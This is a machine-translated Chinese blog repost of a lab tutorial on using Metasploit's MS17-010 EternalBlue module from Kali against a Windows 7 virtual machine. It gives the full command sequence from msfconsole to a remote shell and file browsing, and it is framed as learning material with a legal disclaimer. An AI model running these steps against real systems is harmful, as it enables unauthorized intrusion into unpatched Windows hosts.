当前位置:网站首页>Network security engineer Demo: the original * * is to get your computer administrator rights! 【***】
Network security engineer Demo: the original * * is to get your computer administrator rights! 【***】
2020-11-06 01:17:00 【Kali and programming】
Before class statement :
1、 This sharing is only for learning exchange , Please abide by the laws and regulations consciously !
2、 Search for :Kali And programming , Learn more about the Internet *** dried food !
3、Kali And programming is updated on time every day , Please study and pay attention to !
Body part
One 、 Background introduction
Metasploit It's a vulnerability framework . Its full name is The Metasploit Framework, It's called MSF.Metasploit As the most popular tool in the world , Not just because it's convenient and powerful , What's more, its framework . It allows users to develop their own vulnerability scripts , To test .Metasploit(msf) How powerful it is ? How to use it *** Controlling the victim's mainframe ? Now let's learn !
Two 、 Resources and equipment
1. Install well Win7 A virtual machine of
2. Xiaobai, who is ready to go .
3. Installed Kali Linux One virtual machine .
3、 ... and 、 Strategic arrangements
3.1 utilize Metasploit(msf)*** The framework performs on the target host ***, As shown in the figure below .
step 1: start-up Metasploit(msf)*** frame , As shown in the figure below .
command :msfconsole
step 2:Metasploit(msf)*** Framework started successfully , As shown in the figure below .
step 3: Search vulnerability , As shown in the figure below .
command :search Hole number
Example :search ms17-010
step 4: Retrieve the exploit module of the vulnerability, as shown in the figure below .
step 5: Select the corresponding exploit module and use , As shown in the figure below .
command :use Exploit module name
Example :use exploit/windows/smb/ms17_010_eternalblue
step 6: Check the parameters that need to be set for the vulnerability module used , As shown in the figure below ..
command :show option
step 7: Set up *** Parameters , As shown in the figure below .
command :set rhosts Victim host IP
Example :set rhosts 192.168.78.160
step 8: Check whether the corresponding parameters are set successfully , As shown in the figure below .
command :show options
step 9: Run the exploit module , As shown in the figure below .
command :run
step 10: As shown in the figure below , Successfully captured the target host
Tips :ETERNALBLUE overwrite completed successfully!
3.2 After entering *** Stage , utilize DOS Command control target host , As shown in the figure below .
step 1: Get into Windows Systematic cmd window , As shown in the figure below .
step 2: Use the command to view the folder information of the victim's host , As shown in the figure below .
command :dir
Switch folder directory :cd Folder name
Toggle character :cd The name of the drive 
Small make up a word knock creation , It's hard work , Can you pay attention to me ? You can also search for :Kali And programming , Learn more ****** How about the technique ! Rejection of piracy , Please state the source of the reprint :Kali And programming
Point me to learn more Kali Linux*** Testing and networking *** Practical skills !
版权声明
本文为[Kali and programming]所创,转载请带上原文链接,感谢
边栏推荐
- 至联云解析:IPFS/Filecoin挖矿为什么这么难?
- DevOps是什么
- Tool class under JUC package, its name is locksupport! Did you make it?
- 不吹不黑,跨平臺框架AspNetCore開發實踐雜談
- Using consult to realize service discovery: instance ID customization
- Query意图识别分析
- Microservices: how to solve the problem of link tracing
- 網路程式設計NIO:BIO和NIO
- Grouping operation aligned with specified datum
- Network programming NiO: Bio and NiO
猜你喜欢

2018中国云厂商TOP5:阿里云、腾讯云、AWS、电信、联通 ...
Computer TCP / IP interview 10 even asked, how many can you withstand?
Elasticsearch database | elasticsearch-7.5.0 application construction

加速「全民直播」洪流,如何攻克延时、卡顿、高并发难题?

谁说Cat不能做链路跟踪的,给我站出来
中国提出的AI方法影响越来越大,天大等从大量文献中挖掘AI发展规律

有关PDF417条码码制的结构介绍

业内首发车道级导航背后——详解高精定位技术演进与场景应用

怎么理解Python迭代器与生成器?

条码生成软件如何隐藏部分条码文字
随机推荐
EOS创始人BM: UE,UBI,URI有什么区别?
Ubuntu18.04上安裝NS-3
使用 Iceberg on Kubernetes 打造新一代云原生数据湖
数字城市响应相关国家政策大力发展数字孪生平台的建设
Why do private enterprises do party building? ——Special subject study of geek state holding Party branch
hadoop 命令总结
Cocos Creator 原始碼解讀:引擎啟動與主迴圈
快快使用ModelArts,零基礎小白也能玩轉AI!
Synchronous configuration from git to consult with git 2consul
Vue 3 responsive Foundation
ipfs正舵者Filecoin落地正当时 FIL币价格破千来了
Real time data synchronization scheme based on Flink SQL CDC
采购供应商系统是什么?采购供应商管理平台解决方案
Kitty中的动态线程池支持Nacos,Apollo多配置中心了
Tool class under JUC package, its name is locksupport! Did you make it?
Leetcode's ransom letter
Cos start source code and creator
Grouping operation aligned with specified datum
50 + open source projects are officially assembled, and millions of developers are voting
阿里云Q2营收破纪录背后,云的打开方式正在重塑